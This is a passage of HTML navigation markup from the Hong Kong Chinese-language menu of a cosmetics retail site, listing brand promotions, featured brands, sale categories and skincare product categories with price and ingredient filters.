                                                        </span>
                                                         <span class="caption">Ongredients x Dr.nineteen <br />低至5折 </span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/promotion/mixed-brand/vana-offer-aa.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w3-NavBarBanner-StandardSeoul-FATION360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">Standard Seoul x FATION <br />低至5折 </span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/promotion/mixed-brand/vana-offer-cc.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w3-NavBarBanner-vividraw-LUVUM-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">vividraw x LUVUM <br />低至7折</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/promotion/mixed-brand/vana-offer-dd.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w3-NavBarBanner-INGA-DRYOPE-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption"> INGA x DRYOPE<br />低至5折 </span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/promotion/mixed-brand/vana-offer-gg.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w3-NavBarBanner-TheSaem-THETOOLLAB-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption"> The Saem x THE TOOL LAB<br />低至5折 </span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                        </div>
                                                                                                                                
                                                                                                            
                                                                            <p class="submenu-item submenu-trigger submenu-parent   ">
                                            <span class="submenu-title">最新品牌</span>
                                            <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                                        </p>
                                                                        <div class="submenu-container  submenu-child  ">
                                                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/brands/nineless.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215990-10w1-NavBarBanner-NINELESS-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">NINELESS</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/brands/inga.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215990-10w1-NavBarBanner-INGA-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">INGA</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/brands/fabyou.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215990-10w1-NavBarBanner-FABYOU-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">FABYOU</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/brands/chosungah-beauty.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215990-10w1-NavBarBanner-CHOSUNGAHBEAUTY-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">CHOSUNGAH BEAUTY</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/brands/seapuri.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215990-10w1-NavBarBanner-SEAPURI-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">SEAPURI</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/brands/fation.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215990-10w1-NavBarBanner-FATION-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">FATION</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/brands/derma-factory.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215990-10w1-NavBarBanner-DermaFactory-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">Derma Factory</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                        </div>
                                                                                                                                
                                                                                                            
                                                                            <p class="submenu-item submenu-trigger submenu-parent   ">
                                            <span class="submenu-title">熱門品牌</span>
                                            <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                                        </p>
                                                                        <div class="submenu-container  submenu-child  ">
                                                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/brands/haruharu-wonder.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215991-10w1-NavBarBanner-Haruharu-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">Haruharu Wonder</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/brands/purito.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215991-10w1-NavBarBanner-Purito-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">Purito SEOUL</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/brands/celimax.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215991-10w1-NavBarBanner-Celimax-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">Celimax</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/brands/mixsoon.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215991-10w1-NavBarBanner-mixsoon-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">mixsoon</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/brands/cosrx.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215991-10w1-NavBarBanner-COSRX-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">COSRX</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/brands/tirtir.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215991-10w1-NavBarBanner-TirTir-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">TirTir</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                        </div>
                                                                                                                                
                                                                                                            
                                                                            <p class="submenu-item submenu-trigger submenu-parent hidden group_visible-id_4 group_visible-id_5 group_visible-id_6 ">
                                            <span class="submenu-title">會員限定</span>
                                            <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                                        </p>
                                                                        <div class="submenu-container  submenu-child group_visible-id_4 group_visible-id_5 group_visible-id_6 ">
                                                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/vt-products">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215991-10w1-NavBarBanner-VT-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">VT</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/torriden-products">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-216670-12w3-NavBarBanner-Torriden-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">Torriden</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/round-lab-products">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-216670-12w3-NavBarBanner-RoundLab-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">Round Lab</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/skin1004-products">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-216670-12w3-NavBarBanner-SKIN1004-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">SKIN1004</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                        </div>
                                                                                                        </div>
                </div>
                    </li>
            <li class="ui-menu-item level0 fullwidth parent store-navigation-group">
            <div class="submenu-trigger submenu-root">
                                    <span class="submenu-title level-top">美妝TIPS</span>
                                                    <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                            </div>
                            <div class="level0 submenu">
                    <div class="submenu-container">
                                                                                                                                                    
                                                                                                            
                                                                            <p class="submenu-item submenu-trigger submenu-parent   ">
                                            <span class="submenu-title">美妝護膚攻略</span>
                                            <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                                        </p>
                                                                        <div class="submenu-container  submenu-child  ">
                                                                                                                                                                                                                                <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/vana-award.html" class="submenu-title">2025 VANA AWARD</a>
                                                                                                            </p>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/vana-boxes" class="submenu-title">VANA BOX</a>
                                                                                                            </p>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/ingredients/summary" class="submenu-title">保養成分研究所</a>
                                                                                                            </p>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/skincare-highlight/top-50-sunscreen/top-50-sunscreen-hk.html" class="submenu-title">Top 50 防曬產品</a>
                                                                                                            </p>
                                                                                                                                                                                                                            </div>
                                                                                                                                                                                                                                                <div class="submenu-container ">
                                            <div class="submenu-banner">
                                <a href="/zh_HK/myyotpoloyalty/reward/view/" class="submenu-img">
                                    <picture>
                                        <source media="(min-width:768px)" srcset="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png">
                                        <img src="https://cdn-sv2.stylevana.com/images/banner/2025/25-05w1-VANARC-270x75.jpg" title="VanaRewardClub">
                                    </picture>
                                    <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" alt="VanaRewardClub" class="lazy hidden-xs" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/25-05w1-VANARC-VHK-270x375.jpg" />
                                </a>
                            </div>                                        </div>
                                                                                                                                            </div>
                </div>
                    </li>
            <li class="ui-menu-item level0 fullwidth parent store-navigation-group">
            <div class="submenu-trigger submenu-root">
                                    <a href="/zh_HK/promotion" class="submenu-title level-top"><strong style="color : #c70000">推廣優惠</strong></a>
                                                    <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                            </div>
                            <div class="level0 submenu">
                    <div class="submenu-container">
                                                                                                                                                    
                                                                                                            
                                                                            <p class="submenu-item submenu-trigger submenu-parent   ">
                                            <span class="submenu-title">為你推介</span>
                                            <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                                        </p>
                                                                        <div class="submenu-container  submenu-child  ">
                                                                                                                                                                                                                                <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/best-sellers.html" class="submenu-title">熱賣暢銷</a>
                                                                                                            </p>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/just-in.html" class="submenu-title">新品到埗</a>
                                                                                                            </p>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/back-in-stock.html" class="submenu-title">貨到必搶</a>
                                                                                                            </p>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/clearance.html" class="submenu-title">清貨減價</a>
                                                                                                            </p>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/skincare/value-set.html" class="submenu-title">優惠套裝</a>
                                                                                                            </p>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/travel-mini-size.html" class="submenu-title">旅遊/迷你容量</a>
                                                                                                            </p>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/vegan.html" class="submenu-title">純素</a>
                                                                                                            </p>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/cruelty-free.html" class="submenu-title">零殘忍</a>
                                                                                                            </p>
                                                                                                                                                                                                                            </div>
                                                                                                                                                                                                                                                <div class="submenu-container ">
                                            <div class="submenu-banner">
    <a href="https://www.stylevana.com/zh_HK/seasonal-top-picks.html" class="submenu-img" style="position: relative; overflow: hidden;">
        <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-216281-11w1-NavBar-sale-FixedPriceDeal-270x375.jpg" />
        <span class="caption" style="position: absolute; width: 100%; text-align: center; font-weight: bold; color: #282828; display: flex; justify-content: center; align-items: center; top: 0; height: 30%; font-size: 25px;">
                季節限定
        </span>
    </a>
</div>                                        </div>
                                                                                                                                                                                                                                                                                    <div class="submenu-container ">
                                            <div class="submenu-banner">
    <a href="https://www.stylevana.com/zh_HK/bogo.html" class="submenu-img" style="position: relative; overflow: hidden;">
        <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-216281-11w1-NavBar-sale-BOGO-270x375.jpg" />
        <span class="caption" style="position: absolute; width: 100%; text-align: center; font-weight: bold; color: #282828; display: flex; justify-content: center; align-items: center; top: 0; height: 30%; font-size: 25px;">
                BOGO組合優惠
        </span>
    </a>
</div>                                        </div>
                                                                                                                                                                                                                                                                                    <div class="submenu-container ">
                                            <div class="submenu-banner">
    <a href="/zh_HK/promotion" class="submenu-img" style="position: relative; overflow: hidden;">
        <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-216281-11w1-NavBar-sale-FreeGift-270x75.jpg" />
        <span class="caption" style="position: absolute; width: 100%; text-align: center; font-weight: bold; color: #282828; display: flex; justify-content: center; align-items: center; top: 0; bottom:0; height: 100%; font-size: 20px;">
            精選贈品
        </span>
    </a>
</div>
<div class="submenu-banner">
    <a href="https://www.stylevana.com/zh_HK/skincare-highlight/japanese-beauty.html " class="submenu-img" style="position: relative; overflow: hidden;">
        <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-216281-11w1-NavBar-sale-Jbeauty-270x75.jpg" />
        <span class="caption" style="position: absolute; width: 100%; text-align: center; font-weight: bold; color: #282828; display: flex; justify-content: center; align-items: center; top: 0; bottom:0; height: 100%; font-size: 20px;">
            日本護膚品
        </span>
    </a>
</div>
<div class="submenu-banner">
    <a href="https://www.stylevana.com/zh_HK/skincare-highlight/western-beauty.html" class="submenu-img" style="position: relative; overflow: hidden;">
        <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-216281-11w1-NavBar-sale-Wbeauty-270x75.jpg" />
        <span class="caption" style="position: absolute; width: 100%; text-align: center; font-weight: bold; color: #282828; display: flex; justify-content: center; align-items: center; top: 0; bottom:0; height: 100%; font-size: 20px;">
            歐美護膚品
        </span>
    </a>
</div>
<div class="submenu-banner">
    <a href="https://www.stylevana.com/zh_HK/makeup-highlight/chinese-beauty.html" class="submenu-img" style="position: relative; overflow: hidden;">
        <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-216281-11w1-NavBar-sale-Cbeuaty-270x75.jpg" />
        <span class="caption" style="position: absolute; width: 100%; text-align: center; font-weight: bold; color: #282828; display: flex; justify-content: center; align-items: center; top: 0; bottom:0; height: 100%; font-size: 20px;">
            中國化妝品
        </span>
    </a>
</div>                                        </div>
                                                                                                                                            </div>
                </div>
                    </li>
            <li class="ui-menu-item level0 fullwidth parent store-navigation-link">
            <div class="submenu-trigger submenu-root">
                                    <a href="/zh_HK/flash-deals/flash-deals-hk.html" class="submenu-title level-top"><strong style="color : #c70000">限時優惠</strong></a>
                                            </div>
                    </li>
    </ul>
    <ul class="custom_main_navigation_desktop">
            <li class="ui-menu-item level0 fullwidth parent store-navigation-group">
            <div class="submenu-trigger submenu-root">
                                    <a href="/zh_HK/skincare.html" class="submenu-title level-top">護膚產品</a>
                                                    <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                            </div>
                            <div class="level0 submenu">
                    <div class="submenu-container">
                                                                                                            <div class="column-container">
                                                                    <div class="col" style="order: 1;">
                                                                                                                                                                                                                                                                                                                    <p class="submenu-item 10_1_15 submenu-parent">
                                                        <span class="submenu-title">產品類別</span>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <p class="submenu-grand_parent submenu-link submenu-item 10_1_15_289">
                                                        <a href="/zh_HK/skincare/suncare.html" class="submenu-title">防曬護理</a>
                                                    </p>
                                                                                                            <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/suncare/sunscreen.html" class="submenu-title">防曬</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/suncare/sun-stick.html" class="submenu-title">防曬棒</a>
                        </p>
                        <!-- <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/sunscreen/sun-cushion.html" class="submenu-title">防曬氣墊</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/suncare/sun-patch.html" class="submenu-title">防曬貼</a>
                        </p> -->
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/suncare/after-sun-care.html" class="submenu-title">曬後修護</a>
                        </p>                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 10_2_15_16">
                                                        <a href="/zh_HK/skincare/face-care.html" class="submenu-title">面部護理</a>
                                                    </p>
                                                                                                            <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/moisturizer-cream.html" class="submenu-title">保濕霜及面霜</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/essence-serum.html" class="submenu-title">精華</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/ampoule.html" class="submenu-title">安瓶</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/lotion-emulsion.html" class="submenu-title">乳液及乳霜</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/toner-mist.html" class="submenu-title">爽膚水及噴霧</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/sunscreen.html" class="submenu-title">防曬</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/sunscreen/sun-cushion.html" class="submenu-title">防曬氣墊</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/spot-treatment.html" class="submenu-title">暗瘡護理</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/blending-powder.html" class="submenu-title">粉狀護膚品</a>
                        </p>                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 10_3_15_154">
                                                        <a href="/zh_HK/skincare/masks.html" class="submenu-title">面膜</a>
                                                    </p>
                                                                                                            <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/masks/sheet-masks.html" class="submenu-title">片裝面膜</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/masks/gel-masks.html" class="submenu-title">果凍面膜</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/masks/peel-off-masks.html" class="submenu-title">可撕式面膜</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/masks/sleeping-masks.html" class="submenu-title">睡眠面膜</a>
                        </p>                                                                                                                                                                                                                                                                    </div>
                                                                    <div class="col" style="order: 2;">
                                                                                                                                                                                                                                                                                                                    <p class="submenu-item submenu-dummy">&nbsp;</p>
                                                                                                                                                    <p class="submenu-grand_parent submenu-link submenu-item 10_4_15_155">
                                                        <a href="/zh_HK/skincare/eye-lip-care.html" class="submenu-title">眼部及唇部護理</a>
                                                    </p>
                                                                                                            <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/eye-lip-care/eye-cream.html" class="submenu-title">眼霜</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/eye-lip-care/eye-essence-serum.html" class="submenu-title">眼部精華</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/eye-lip-care/eye-masks.html" class="submenu-title">眼膜</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/eye-lip-care/eye-patch.html" class="submenu-title">眼罩</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/eye-lip-care/lip-masks.html" class="submenu-title">唇膜</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/eye-lip-care/lip-care.html" class="submenu-title">唇部護理</a>
                        </p>                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 10_5_15_156">
                                                        <a href="/zh_HK/skincare/facial-cleanser.html" class="submenu-title">潔面產品</a>
                                                    </p>
                                                                                                            <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/facial-cleanser/face-wash-cleansers.html" class="submenu-title">洗面及潔面</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/facial-cleanser/face-wipe.html" class="submenu-title">面部清潔紙巾</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/facial-cleanser/exfoliator-peeling-scrub.html" class="submenu-title">去死皮, 去角質 及 磨砂膏</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/facial-cleanser/pore-clearing.html" class="submenu-title">毛孔護理</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/facial-cleanser/makeup-remover.html" class="submenu-title">眼唇卸妝</a>
                        </p>                                                                                                                                                                                                                                                                    </div>
                                                                    <div class="col" style="order: 3;">
                                                                                                                                                                                                                                                                                                                    <p class="submenu-item submenu-dummy">&nbsp;</p>
                                                                                                                                                    <p class="submenu-grand_parent submenu-link submenu-item 11_6_15_157">
                                                        <a href="/zh_HK/skincare/tools-accessories.html" class="submenu-title">工具及配件</a>
                                                    </p>
                                                                                                            <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/tools-accessories/skincare-electronics.html" class="submenu-title">護膚電子產品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/tools-accessories/tools-accessories.html" class="submenu-title">工具及配件</a>
                        </p>                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 12_7_15_158">
                                                        <a href="/zh_HK/travel-mini-size.html?my_main_category=30952" class="submenu-title">旅遊/迷你容量</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 13_8_15_159">
                                                        <a href="/zh_HK/skincare/value-set.html" class="submenu-title">優惠套裝</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 14_9_15_160">
                                                        <a href="/zh_HK/skincare/value-set-bundle/quantity-set.html" class="submenu-title">增量套裝</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 15_10_15_161">
                                                        <a href="/zh_HK/value-set-bundle/skincare.html" class="submenu-title">優惠套裝組合</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 16_11_15_162">
                                                        <a href="/zh_HK/vana-award.html?my_main_category=30952" class="submenu-title">2025 VANA AWARD</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-item 21_1_163 submenu-parent">
                                                        <span class="submenu-title">價錢</span>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <p class="submenu-link submenu-item 22_1_163_233">
                                                        <a href="/zh_HK/skincare.html?price=0-50" class="submenu-title">$50 以下</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                        <p class="submenu-link submenu-item 23_2_163_234">
                                                        <a href="/zh_HK/skincare.html?price=50-100" class="submenu-title">$50-$100</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                        <p class="submenu-link submenu-item 24_3_163_235">
                                                        <a href="/zh_HK/skincare.html?price=100-300" class="submenu-title">$100-$300</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                        <p class="submenu-link submenu-item 25_4_163_236">
                                                        <a href="/zh_HK/skincare.html?price=300-500" class="submenu-title">$300-$500</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                        <p class="submenu-link submenu-item 26_5_163_237">
                                                        <a href="/zh_HK/skincare.html?price=500-9999" class="submenu-title">$500 以上</a>
                                                    </p>
                                                                                                                                                                                                                </div>
                                                                    <div class="col" style="order: 5;">
                                                                                                                                                                                                                                                                                                                    <p class="submenu-item 10_1_184 submenu-parent">
                                                        <span class="submenu-title">成分</span>
                                                    </p>
                                                                                                                                                    <div class="submenu-item 10_1_184">
                                                        <p class="submenu-item submenu-link">
    <a href="/zh_HK/ingredients-lab/centella-asiatica-cica.html" class="submenu-title">積雪草</a>
</p>
<p class="submenu-item submenu-link">
    <a href="/zh_HK/ingredients-lab/vitamin-c.html" class="submenu-title">維他命C</a>
</p>
<p class="submenu-item submenu-link">
